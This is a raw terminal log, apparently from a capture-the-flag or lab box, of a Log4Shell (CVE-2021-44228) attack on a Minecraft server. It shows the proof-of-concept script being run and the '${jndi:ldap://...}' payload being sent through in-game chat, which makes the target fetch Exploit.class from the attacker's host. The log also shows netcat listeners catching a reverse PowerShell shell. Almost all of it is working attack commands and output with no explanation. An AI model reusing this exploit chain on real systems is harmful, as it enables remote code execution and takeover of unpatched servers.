 Send LDAP reference result for a redirecting to http://10.10.16.11:8000/Exploit.class
10.10.11.249 - - [19/Nov/2024 10:02:56] "GET /Exploit.class HTTP/1.1" 200 -
Send LDAP reference result for a redirecting to http://10.10.16.11:8000/Exploit.class
10.10.11.249 - - [19/Nov/2024 10:02:57] "GET /Exploit.class HTTP/1.1" 200 -
^Cuser interrupted the program.
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ vim poc.py
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.16.11 --webport 8000 --lport 443
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.11:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.16.11:8000/Exploit.class
10.10.11.249 - - [19/Nov/2024 10:06:00] "GET /Exploit.class HTTP/1.1" 200 -
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/pyCraft]
└─$ python start.py
Enter your username: lizi
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249:25565
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.16.11:1389/a}
Message (CHAT): {"translate":"chat.type.text","with":[{"insertion":"lizi","clickEvent":{"action":"suggest
_command","value":"/tell lizi "},"hoverEvent":{"action":"show_entity","contents":{"type":"minecraft:playe
r","id":"119c7870-ee1f-31f2-a6d0-a30cdb051d7d","name":{"text":"lizi"}}},"text":"lizi"},"${jndi:ldap://10.
10.16.11:1389/a}"]}
^CBye!
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/pyCraft]
└─$ python start.py
Enter your username: lizi
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249:25565
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.16.11:1389/a}
jdk1.8.0_20 LICENSE vulnerable-application
jdk-8u202-linux-x64.tar.gz poc.py
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
^C
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ sudo nc -lvnp 389
[sudo] password for lizi:
listening on [any] 389 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.249] 49730
0
 `^C
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ sudo rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.249] 49741
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\users\svc_minecraft\server>